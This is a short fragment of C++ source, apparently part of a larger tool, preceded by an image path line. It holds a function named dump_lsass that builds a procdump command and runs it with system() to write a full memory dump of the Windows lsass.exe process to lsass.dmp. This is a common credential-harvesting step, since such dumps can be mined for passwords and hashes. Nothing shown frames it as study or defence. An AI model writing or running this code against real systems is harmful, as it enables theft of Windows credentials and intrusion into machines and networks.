 61 void dump_lsass()
62 {
63     string command = "procdump";
64
65     if (OS_BIT == 64) command += "64.exe ";
66     else if (OS_BIT == 32) command += ".exe ";
67
68     command += "-accepteula ";
69     command += "-ma ";
70     command += "lsass.exe ";
71     command += "lsass.dmp";
72     system(command.c_str());
73 }